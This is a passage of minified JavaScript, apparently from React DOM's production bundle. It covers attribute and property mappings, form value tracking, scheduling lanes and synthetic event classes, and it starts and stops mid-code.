suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){pe[e]=new Ee(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];pe[t]=new Ee(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){pe[e]=new Ee(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){pe[e]=new Ee(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){pe[e]=new Ee(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){pe[e]=new Ee(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){pe[e]=new Ee(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){pe[e]=new Ee(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){pe[e]=new Ee(e,5,!1,e.toLowerCase(),null,!1,!1)});var Qi=/[\-:]([a-z])/g;function Ki(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Qi,Ki);pe[t]=new Ee(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!1,!1)});pe.xlinkHref=new Ee("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){pe[e]=new Ee(e,1,!1,e.toLowerCase(),null,!0,!0)});function Gi(e,t,n,r){var o=pe.hasOwnProperty(t)?pe[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,o,r)&&(n=null),r||o===null?Gd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var mt=Qd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Or=Symbol.for("react.element"),ln=Symbol.for("react.portal"),sn=Symbol.for("react.fragment"),Yi=Symbol.for("react.strict_mode"),Al=Symbol.for("react.profiler"),Da=Symbol.for("react.provider"),Fa=Symbol.for("react.context"),Xi=Symbol.for("react.forward_ref"),Bl=Symbol.for("react.suspense"),Wl=Symbol.for("react.suspense_list"),Ji=Symbol.for("react.memo"),St=Symbol.for("react.lazy"),$a=Symbol.for("react.offscreen"),qs=Symbol.iterator;function Fn(e){return e===null||typeof e!="object"?null:(e=qs&&e[qs]||e["@@iterator"],typeof e=="function"?e:null)}var q=Object.assign,al;function Kn(e){if(al===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);al=t&&t[1]||""}return"\n"+al+e}var cl=!1;function fl(e,t){if(!e||cl)return"";cl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(a){var r=a}Reflect.construct(e,[],t)}else{try{t.call()}catch(a){r=a}e.call(t.prototype)}else{try{throw Error()}catch(a){r=a}e()}}catch(a){if(a&&r&&typeof a.stack=="string"){for(var o=a.stack.split("\n"),l=r.stack.split("\n"),i=o.length-1,s=l.length-1;1<=i&&0<=s&&o[i]!==l[s];)s--;for(;1<=i&&0<=s;i--,s--)if(o[i]!==l[s]){if(i!==1||s!==1)do if(i--,s--,0>s||o[i]!==l[s]){var u="\n"+o[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=i&&0<=s);break}}}finally{cl=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Kn(e):""}function Jd(e){switch(e.tag){case 5:return Kn(e.type);case 16:return Kn("Lazy");case 13:return Kn("Suspense");case 19:return Kn("SuspenseList");case 0:case 2:case 15:return e=fl(e.type,!1),e;case 11:return e=fl(e.type.render,!1),e;case 1:return e=fl(e.type,!0),e;default:return""}}function Vl(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case sn:return"Fragment";case ln:return"Portal";case Al:return"Profiler";case Yi:return"StrictMode";case Bl:return"Suspense";case Wl:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case Fa:return(e.displayName||"Context")+".Consumer";case Da:return(e._context.displayName||"Context")+".Provider";case Xi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ji:return t=e.displayName||null,t!==null?t:Vl(e.type)||"Memo";case St:t=e._payload,e=e._init;try{return Vl(e(t))}catch(n){}}return null}function Zd(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Vl(t);case 8:return t===Yi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Dt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Aa(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function qd(e){var t=Aa(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,l=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(i){r=""+i,l.call(this,i)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(i){r=""+i},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function zr(e){e._valueTracker||(e._valueTracker=qd(e))}function Ba(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Aa(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function co(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Hl(e,t){var n=t.checked;return q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n!=null?n:e._wrapperState.initialChecked})}function bs(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=Dt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Wa(e,t){t=t.checked,t!=null&&Gi(e,"checked",t,!1)}function Ql(e,t){Wa(e,t);var n=Dt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Kl(e,t.type,n):t.hasOwnProperty("defaultValue")&&Kl(e,t.type,Dt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function eu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Kl(e,t,n){(t!=="number"||co(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Gn=Array.isArray;function Sn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Dt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Gl(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(P(91));return q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function tu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(P(92));if(Gn(n)){if(1<n.length)throw Error(P(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:Dt(n)}}function Va(e,t){var n=Dt(t.value),r=Dt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function nu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ha(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Yl(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ha(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Ir,Qa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Ir=Ir||document.createElement("div"),Ir.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Ir.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ir(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Jn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bd=["Webkit","ms","Moz","O"];Object.keys(Jn).forEach(function(e){bd.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Jn[t]=Jn[e]})});function Ka(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Jn.hasOwnProperty(e)&&Jn[e]?(""+t).trim():t+"px"}function Ga(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Ka(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var ep=q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Xl(e,t){if(t){if(ep[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(P(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(P(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(P(61))}if(t.style!=null&&typeof t.style!="object")throw Error(P(62))}}function Jl(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Zl=null;function Zi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ql=null,kn=null,xn=null;function ru(e){if(e=Nr(e)){if(typeof ql!="function")throw Error(P(280));var t=e.stateNode;t&&(t=Qo(t),ql(e.stateNode,e.type,t))}}function Ya(e){kn?xn?xn.push(e):xn=[e]:kn=e}function Xa(){if(kn){var e=kn,t=xn;if(xn=kn=null,ru(e),t)for(e=0;e<t.length;e++)ru(t[e])}}function Ja(e,t){return e(t)}function Za(){}var dl=!1;function qa(e,t,n){if(dl)return e(t,n);dl=!0;try{return Ja(e,t,n)}finally{dl=!1,(kn!==null||xn!==null)&&(Za(),Xa())}}function sr(e,t){var n=e.stateNode;if(n===null)return null;var r=Qo(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(P(231,t,typeof n));return n}var bl=!1;if(ct)try{var $n={};Object.defineProperty($n,"passive",{get:function(){bl=!0}}),window.addEventListener("test",$n,$n),window.removeEventListener("test",$n,$n)}catch(e){bl=!1}function tp(e,t,n,r,o,l,i,s,u){var a=Array.prototype.slice.call(arguments,3);try{t.apply(n,a)}catch(m){this.onError(m)}}var Zn=!1,fo=null,po=!1,ei=null,np={onError:function(e){Zn=!0,fo=e}};function rp(e,t,n,r,o,l,i,s,u){Zn=!1,fo=null,tp.apply(np,arguments)}function op(e,t,n,r,o,l,i,s,u){if(rp.apply(this,arguments),Zn){if(Zn){var a=fo;Zn=!1,fo=null}else throw Error(P(198));po||(po=!0,ei=a)}}function rn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function ba(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function ou(e){if(rn(e)!==e)throw Error(P(188))}function lp(e){var t=e.alternate;if(!t){if(t=rn(e),t===null)throw Error(P(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var l=o.alternate;if(l===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===l.child){for(l=o.child;l;){if(l===n)return ou(o),e;if(l===r)return ou(o),t;l=l.sibling}throw Error(P(188))}if(n.return!==r.return)n=o,r=l;else{for(var i=!1,s=o.child;s;){if(s===n){i=!0,n=o,r=l;break}if(s===r){i=!0,r=o,n=l;break}s=s.sibling}if(!i){for(s=l.child;s;){if(s===n){i=!0,n=l,r=o;break}if(s===r){i=!0,r=l,n=o;break}s=s.sibling}if(!i)throw Error(P(189))}}if(n.alternate!==r)throw Error(P(190))}if(n.tag!==3)throw Error(P(188));return n.stateNode.current===n?e:t}function ec(e){return e=lp(e),e!==null?tc(e):null}function tc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=tc(e);if(t!==null)return t;e=e.sibling}return null}var nc=Me.unstable_scheduleCallback,lu=Me.unstable_cancelCallback,ip=Me.unstable_shouldYield,sp=Me.unstable_requestPaint,re=Me.unstable_now,up=Me.unstable_getCurrentPriorityLevel,qi=Me.unstable_ImmediatePriority,rc=Me.unstable_UserBlockingPriority,mo=Me.unstable_NormalPriority,ap=Me.unstable_LowPriority,oc=Me.unstable_IdlePriority,Bo=null,rt=null;function cp(e){if(rt&&typeof rt.onCommitFiberRoot=="function")try{rt.onCommitFiberRoot(Bo,e,void 0,(e.current.flags&128)===128)}catch(t){}}var Ze=Math.clz32?Math.clz32:pp,fp=Math.log,dp=Math.LN2;function pp(e){return e>>>=0,e===0?32:31-(fp(e)/dp|0)|0}var Mr=64,Dr=4194304;function Yn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function ho(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,l=e.pingedLanes,i=n&268435455;if(i!==0){var s=i&~o;s!==0?r=Yn(s):(l&=i,l!==0&&(r=Yn(l)))}else i=n&~o,i!==0?r=Yn(i):l!==0&&(r=Yn(l));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,l=t&-t,o>=l||o===16&&(l&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Ze(t),o=1<<n,r|=e[n],t&=~o;return r}function mp(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function hp(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,l=e.pendingLanes;0<l;){var i=31-Ze(l),s=1<<i,u=o[i];u===-1?(!(s&n)||s&r)&&(o[i]=mp(s,t)):u<=t&&(e.expiredLanes|=s),l&=~s}}function ti(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function lc(){var e=Mr;return Mr<<=1,!(Mr&4194240)&&(Mr=64),e}function pl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Er(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ze(t),e[t]=n}function gp(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-Ze(n),l=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~l}}function bi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Ze(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var B=0;function ic(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var sc,es,uc,ac,cc,ni=!1,Fr=[],Lt=null,Rt=null,Tt=null,ur=new Map,ar=new Map,xt=[],vp="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function iu(e,t){switch(e){case"focusin":case"focusout":Lt=null;break;case"dragenter":case"dragleave":Rt=null;break;case"mouseover":case"mouseout":Tt=null;break;case"pointerover":case"pointerout":ur.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ar.delete(t.pointerId)}}function An(e,t,n,r,o,l){return e===null||e.nativeEvent!==l?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:l,targetContainers:[o]},t!==null&&(t=Nr(t),t!==null&&es(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function yp(e,t,n,r,o){switch(t){case"focusin":return Lt=An(Lt,e,t,n,r,o),!0;case"dragenter":return Rt=An(Rt,e,t,n,r,o),!0;case"mouseover":return Tt=An(Tt,e,t,n,r,o),!0;case"pointerover":var l=o.pointerId;return ur.set(l,An(ur.get(l)||null,e,t,n,r,o)),!0;case"gotpointercapture":return l=o.pointerId,ar.set(l,An(ar.get(l)||null,e,t,n,r,o)),!0}return!1}function fc(e){var t=Qt(e.target);if(t!==null){var n=rn(t);if(n!==null){if(t=n.tag,t===13){if(t=ba(n),t!==null){e.blockedOn=t,cc(e.priority,function(){uc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function qr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=ri(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);Zl=r,n.target.dispatchEvent(r),Zl=null}else return t=Nr(n),t!==null&&es(t),e.blockedOn=n,!1;t.shift()}return!0}function su(e,t,n){qr(e)&&n.delete(t)}function wp(){ni=!1,Lt!==null&&qr(Lt)&&(Lt=null),Rt!==null&&qr(Rt)&&(Rt=null),Tt!==null&&qr(Tt)&&(Tt=null),ur.forEach(su),ar.forEach(su)}function Bn(e,t){e.blockedOn===t&&(e.blockedOn=null,ni||(ni=!0,Me.unstable_scheduleCallback(Me.unstable_NormalPriority,wp)))}function cr(e){function t(o){return Bn(o,e)}if(0<Fr.length){Bn(Fr[0],e);for(var n=1;n<Fr.length;n++){var r=Fr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(Lt!==null&&Bn(Lt,e),Rt!==null&&Bn(Rt,e),Tt!==null&&Bn(Tt,e),ur.forEach(t),ar.forEach(t),n=0;n<xt.length;n++)r=xt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<xt.length&&(n=xt[0],n.blockedOn===null);)fc(n),n.blockedOn===null&&xt.shift()}var _n=mt.ReactCurrentBatchConfig,go=!0;function Sp(e,t,n,r){var o=B,l=_n.transition;_n.transition=null;try{B=1,ts(e,t,n,r)}finally{B=o,_n.transition=l}}function kp(e,t,n,r){var o=B,l=_n.transition;_n.transition=null;try{B=4,ts(e,t,n,r)}finally{B=o,_n.transition=l}}function ts(e,t,n,r){if(go){var o=ri(e,t,n,r);if(o===null)_l(e,t,r,vo,n),iu(e,r);else if(yp(o,e,t,n,r))r.stopPropagation();else if(iu(e,r),t&4&&-1<vp.indexOf(e)){for(;o!==null;){var l=Nr(o);if(l!==null&&sc(l),l=ri(e,t,n,r),l===null&&_l(e,t,r,vo,n),l===o)break;o=l}o!==null&&r.stopPropagation()}else _l(e,t,r,null,n)}}var vo=null;function ri(e,t,n,r){if(vo=null,e=Zi(r),e=Qt(e),e!==null)if(t=rn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=ba(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return vo=e,null}function dc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(up()){case qi:return 1;case rc:return 4;case mo:case ap:return 16;case oc:return 536870912;default:return 16}default:return 16}}var Ct=null,ns=null,br=null;function pc(){if(br)return br;var e,t=ns,n=t.length,r,o="value"in Ct?Ct.value:Ct.textContent,l=o.length;for(e=0;e<n&&t[e]===o[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===o[l-r];r++);return br=o.slice(e,1<r?1-r:void 0)}function eo(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function $r(){return!0}function uu(){return!1}function Fe(e){function t(n,r,o,l,i){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=l,this.target=i,this.currentTarget=null;for(var s in e)e.hasOwnProperty(s)&&(n=e[s],this[s]=n?n(l):l[s]);return this.isDefaultPrevented=(l.defaultPrevented!=null?l.defaultPrevented:l.returnValue===!1)?$r:uu,this.isPropagationStopped=uu,this}return q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=$r)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=$r)},persist:function(){},isPersistent:$r}),t}var In={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},rs=Fe(In),Pr=q({},In,{view:0,detail:0}),xp=Fe(Pr),ml,hl,Wn,Wo=q({},Pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:os,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Wn&&(Wn&&e.type==="mousemove"?(ml=e.screenX-Wn.screenX,hl=e.screenY-Wn.screenY):hl=ml=0,Wn=e),ml)},movementY:function(e){return"movementY"in e?e.movementY:hl}}),au=Fe(Wo),_p=q({},Wo,{dataTransfer:0}),Cp=Fe(_p),Ep=q({},Pr,{relatedTarget:0}),gl=Fe(Ep),Pp=q({},In,{animationName:0,elapsedTime:0,pseudoElement:0}),Np=Fe(Pp),Lp=q({},In,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Rp=Fe(Lp),Tp=q({},In,{data:0}),cu=Fe(Tp),jp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Up={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Op={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function zp(e){var t=this.nativeEvent;return 